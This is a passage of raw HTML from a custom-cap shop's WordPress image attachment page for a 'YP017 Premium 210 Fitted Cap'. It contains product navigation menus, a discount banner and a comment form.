				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://designbycreative.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://designbycreative.co.uk/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Basket" aria-label="View basket" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Basket" src="https://designbycreative.co.uk/wp-content/uploads/2023/08/YP017-White.png" width="800" height="640"/>
  </span>
</a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://designbycreative.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-11911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11911 menu-item-design-default"><a href="https://designbycreative.co.uk/" class="nav-top-link">HOME</a></li>
<li id="menu-item-14217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14217 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://designbycreative.co.uk/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">CUSTOM CAPS<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">	<div id="gap-59657206" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-59657206 {
  padding-top: 0px;
}
</style>
	</div>
	

<div class="row row-collapse align-equal"  id="row-1693088994">


	<div id="col-1143690994" class="col medium-4 small-12 large-3"  >
				<div class="col-inner" style="background-color:rgb(221, 221, 221);" >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_48043312">
								<div class="img-inner dark" >
			<img width="1" height="1" src="https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short.svg" class="attachment-large size-large" alt="" decoding="async" />						
					</div>
								
<style>
#image_48043312 {
  width: 80%;
}
</style>
	</div>
	

	<div id="gap-2073589288" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2073589288 {
  padding-top: 20px;
}
</style>
	</div>
	

	<div id="text-2900074890" class="text">
		

<p><a href="https://designbycreative.co.uk/product-category/headwear/"><strong>SHOW ALL HATS</strong></a><br /><a href="_wp_link_placeholder" data-wplink-edit="true">New Arrivals</a><br /><a href="https://designbycreative.co.uk/3d-puff-embroidered-hats/">3D Embroidery</a><br /><a href="https://designbycreative.co.uk/embroidwery-artwork-guidelines/">Artwork Guidelines</a><br /><a href="https://designbycreative.co.uk/contact-us/">Contact</a></p>
		
<style>
#text-2900074890 {
  font-size: 1.25rem;
  line-height: 1.8;
}
</style>
	</div>
	
	<div id="gap-258167615" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-258167615 {
  padding-top: 40px;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_585027511">
								<div class="img-inner dark" >
			<img width="800" height="445" src="https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge.png" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge.png 800w, https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge-500x278.png 500w, https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge-510x284.png 510w, https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge-719x400.png 719w, https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge-768x427.png 768w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_585027511 {
  width: 50%;
}
</style>
	</div>
	

	<div id="text-580698224" class="text">
		

<p><strong>Klarna Pay in 3<br /></strong>Split the cost of your puchase</p>
		
<style>
#text-580698224 {
  line-height: 1.5;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1143690994 > .col-inner {
  padding: 20px 30px 20px 30px;
}
</style>
	</div>

	

	<div id="col-454638758" class="col medium-8 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-large"  id="row-194067090">


	<div id="col-580112992" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h4>Brands</h4>
	<div id="gap-573262446" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-573262446 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1454415497">
		<a class="" href="https://designbycreative.co.uk/product-category/headwear/?_wcf_filter=true&#038;brands=111&#038;_paged=1" >						<div class="img-inner dark" style="margin:-10px 0px -20px 0px;">
			<img width="1020" height="510" src="https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-1400x700.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-1400x700.jpg 1400w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-jpg-500x250.webp 500w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-510x255.jpg 510w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-800x400.jpg 800w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-768x384.jpg 768w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-1536x768.jpg 1536w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-247x123.jpg 247w, https://designbycreative.co.uk/wp-content/uploads/2021/03/Flexfit-Logo-jpg.webp 1701w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_1454415497 {
  width: 65%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_573144969">
		<a class="" href="https://designbycreative.co.uk/product-category/headwear/?_wcf_filter=true&#038;brands=128&#038;_paged=1" >						<div class="img-inner dark" >
			<img width="300" height="112" src="https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-headwear-jpg.webp" class="attachment-large size-large" alt="Atlantis Headwear Custom Caps Order Online" decoding="async" srcset="https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-headwear-jpg.webp 300w, https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-headwear-jpg-200x75.webp 200w, https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-headwear-247x92.jpg 247w" sizes="(max-width: 300px) 100vw, 300px" />						
					</div>
						</a>		
<style>
#image_573144969 {
  width: 65%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1324479290">
		<a class="" href="https://designbycreative.co.uk/product-category/headwear/?_wcf_filter=true&#038;brands=184&#038;_paged=1" >						<div class="img-inner dark" style="margin:-10px 0px -10px 0px;">
			<img width="1020" height="336" src="https://designbycreative.co.uk/wp-content/uploads/2024/02/ASC_WORD_LOGO_BLK-1-jpg.webp" class="attachment-large size-large" alt="AS Colour Logo" decoding="async" srcset="https://designbycreative.co.uk/wp-content/uploads/2024/02/ASC_WORD_LOGO_BLK-1-jpg.webp 1191w, https://designbycreative.co.uk/wp-content/uploads/2024/02/ASC_WORD_LOGO_BLK-1-jpg-500x165.webp 500w, https://designbycreative.co.uk/wp-content/uploads/2024/02/ASC_WORD_LOGO_BLK-1-jpg-510x168.webp 510w, https://designbycreative.co.uk/wp-content/uploads/2024/02/ASC_WORD_LOGO_BLK-1-800x263.jpg 800w, https://designbycreative.co.uk/wp-content/uploads/2024/02/ASC_WORD_LOGO_BLK-1-768x253.jpg 768w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_1324479290 {
  width: 65%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1790765718" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h4>Size</h4>
	<div id="gap-1725099502" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1725099502 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/size/youth/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Youth			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/size/adult/xs-s/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				XS/S			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/size/adult/s-m/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				S/M			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/size/adult/l-xl/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				L/XL			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/size/adult/xxl/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				XXL			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/size/adult/xxl/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				ONE SIZE			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1790765718 > .col-inner {
  margin: 0px 0px -30px 0px;
}
</style>
	</div>

	

	<div id="col-973500137" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h4>Cap Styles</h4>
	<div id="gap-573279983" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-573279983 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/beanie/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Beanies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/closure/snapback/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Snapback			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/closure/strapback/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Strapback			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/closure/flexfit-closure/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Flexfit			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/hatstyle/trucker/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Trucker			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1295916734" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p>
	<div id="gap-1750323937" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1750323937 {
  padding-top: 35px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/hatstyle/curved-peak/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Curved Peak			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/hatstyle/flat-peak/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Flat Peak			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/panels/5-panel/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				5 Panel			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://designbycreative.co.uk/product-category/headwear/panels/6-panel/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				6 Panel			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-454638758 > .col-inner {
  padding: 20px 20px 0px 20px;
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-317480690" class="col hide-for-medium medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1207519475">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="533" height="800" src="https://designbycreative.co.uk/wp-content/uploads/2021/02/cap3-mobile-533x800.jpg" class="bg attachment-large size-large" alt="Custom Branded 3d puff embroidered caps hats UK Design by Creative, quick turnaround with low moq 12 units" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-453300957" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-649533571" class="text">
		

<h3><b>GET 15% OFF</b></h3>
		
<style>
#text-649533571 {
  font-size: 1.35rem;
  line-height: 0.75;
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-453300957 {
  width: 60%;
}
#text-box-453300957 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-453300957 {
    width: 60%;
  }
}
</style>
    </div>
 
   <div id="text-box-1088864490" class="text-box banner-layer x50 md-x50 lg-x50 y95 md-y95 lg-y95 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-3836029169" class="text">
		

<h3 data-line-height="m"><b>WHEN YOU ORDER 72+ HATS</b></h3>
		
<style>
#text-3836029169 {
  font-size: 0.9rem;
  line-height: 1.2;
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-1088864490 {
  width: 60%;
}
#text-box-1088864490 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1088864490 {
    width: 60%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1207519475 {
  padding-top: 550px;
}
#banner-1207519475 .banner-bg img {
  object-position: 50% 4%;
}
</style>
  </div>



		</div>
					</div>

	

</div></div></li>
<li id="menu-item-20223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20223 menu-item-design-default"><a href="https://designbycreative.co.uk/branded-corporate-headwear/" class="nav-top-link">CORPORATE HEADWEAR</a></li>
<li id="menu-item-14342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14342 menu-item-design-default"><a href="https://designbycreative.co.uk/product-category/stickers/" class="nav-top-link">CUSTOM STICKERS</a></li>
<li id="menu-item-12545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12545 menu-item-design-default has-dropdown"><a href="https://designbycreative.co.uk/services/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">WHAT WE DO<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-12552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12552"><a href="https://designbycreative.co.uk/gallery-3d-embroidered-hats/">VIEW OUR GALLERY</a></li>
	<li id="menu-item-19282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19282"><a href="https://designbycreative.co.uk/standard-embroidery/">STANDARD EMBROIDERY</a></li>
	<li id="menu-item-12943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12943"><a href="https://designbycreative.co.uk/3d-puff-embroidered-hats/">3D EMBROIDERY</a></li>
	<li id="menu-item-19317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19317"><a href="https://designbycreative.co.uk/engraved-leather-patch-hats/">ENGRAVED LEATHER</a></li>
	<li id="menu-item-19316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19316"><a href="https://designbycreative.co.uk/printed-leather-patch-hats/">PRINTED LEATHER</a></li>
	<li id="menu-item-19344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://designbycreative.co.uk/woven-patches/">WOVEN PATCHES</a></li>
	<li id="menu-item-19324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19324"><a href="https://designbycreative.co.uk/custom-cap-stickers/">CUSTOM STICKERS</a></li>
	<li id="menu-item-12977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12977"><a href="https://designbycreative.co.uk/services/">CUSTOM HEADWEAR</a></li>
	<li id="menu-item-12847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12847"><a href="https://designbycreative.co.uk/services/">HEAT TRANSFER VINYLS</a></li>
</ul>
</li>
<li id="menu-item-14216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14216 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">CONTACT<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-12324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12324"><a href="https://designbycreative.co.uk/contact-us/">CONTACT</a></li>
	<li id="menu-item-12846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12846"><a href="https://designbycreative.co.uk/embroidwery-artwork-guidelines/">ARTWORK GUIDELINES</a></li>
	<li id="menu-item-12848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12848"><a href="https://designbycreative.co.uk/frequently-asked-questions/">FAQ&#8217;S</a></li>
	<li id="menu-item-12828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12828"><a rel="privacy-policy" href="https://designbycreative.co.uk/tcs/">PRIVACY</a></li>
	<li id="menu-item-12829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12829"><a href="https://designbycreative.co.uk/shipping-returns/">SHIPPING/RETURNS</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                   <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://designbycreative.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search your hat..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
              </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://designbycreative.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search your hat..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-17431" class="post-17431 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">YP017-White</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2023-08-29T15:54:34+01:00">29/08/2023</time></span> at <a href="https://designbycreative.co.uk/wp-content/uploads/2023/08/YP017-White.png" title="Link to full-size image">800 &times; 640</a> in <a href="https://designbycreative.co.uk/shop/headwear/yp106-flexfit-flat-peak-cap/" title="Return to YP106 Flexfit Flat Peak Cap" rel="gallery">YP106 Flexfit Flat Peak Cap</a>															</div>
						</header>

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://designbycreative.co.uk/?attachment_id=17830#main" title="YP017-White" rel="attachment"><img width="800" height="640" src="https://designbycreative.co.uk/wp-content/uploads/2023/08/YP017-White.png" class="attachment-1200x1200 size-1200x1200" alt="YP017 Premium 210 Fitted Cap | Design By Creative" decoding="async" loading="lazy" srcset="https://designbycreative.co.uk/wp-content/uploads/2023/08/YP017-White.png 800w, https://designbycreative.co.uk/wp-content/uploads/2023/08/YP017-White-510x408.png 510w, https://designbycreative.co.uk/wp-content/uploads/2023/08/YP017-White-500x400.png 500w, https://designbycreative.co.uk/wp-content/uploads/2023/08/YP017-White-768x614.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
								</div>

																<div class="entry-caption">
									<p>YP017 Premium 210 Fitted Cap | Design By Creative</p>
								</div>
															</div>

							<p>YP017 Premium 210 Fitted Cap | Design By Creative</p>
							
						</div>

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer>


							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://designbycreative.co.uk/?attachment_id=17430#main'><span class="meta-nav">&larr;</span> Previous</a></div>
								<div class="nav-next"><a href='https://designbycreative.co.uk/?attachment_id=17830#main'>Next <span class="meta-nav">&rarr;</span></a></div>
							</nav>
					</article>

					

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=17431#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://designbycreative.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17431' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0292b43a38" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div>

							</div>
			</div>
		</div>
	</div>


</main>

<footer id="footer" class="footer-wrapper">

	


	<section class="section" id="section_434144804">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-107098220">


	<div id="col-976312274" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<h4>Popular Categories</h4>
	<div id="gap-963437940" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-963437940 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="row row-collapse align-equal row-divided row-box-shadow-1 row-box-shadow-4-hover"  id="row-976995506">


	<div id="col-521134486" class="col medium-4 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<a href="https://designbycreative.co.uk/product-category/headwear/hatstyle/flat-peak/" class="button primary is-link is-small expand" >
		<span>Flat Peak</span>
	</a>



		</div>
					</div>

	

	<div id="col-1916250833" class="col medium-4 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<a href="https://designbycreative.co.uk/product-category/headwear/hatstyle/curved-peak/" class="button primary is-link is-small expand" >
		<span>curved peak</span>
	</a>



		</div>
					</div>

	

	<div id="col-916622936" class="col medium-4 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<a href="https://designbycreative.co.uk/product-category/headwear/hatstyle/trucker/" class="button primary is-link is-small expand" >
		<span>trucker style</span>
	</a>



		</div>
					</div>

	

	<div id="col-88341070" class="col medium-4 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<a href="https://designbycreative.co.uk/product-category/headwear/closure/flexfit-closure/" class="button primary is-link is-small expand" >
		<span>flexfit</span>
	</a>



		</div>
					</div>

	

	<div id="col-1509286090" class="col medium-4 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<a href="https://designbycreative.co.uk/product-category/headwear/brands/new-era/" class="button primary is-link is-small expand" >
		<span>new era</span>
	</a>



		</div>
					</div>

	

	<div id="col-756666582" class="col medium-4 small-12 large-2"  >
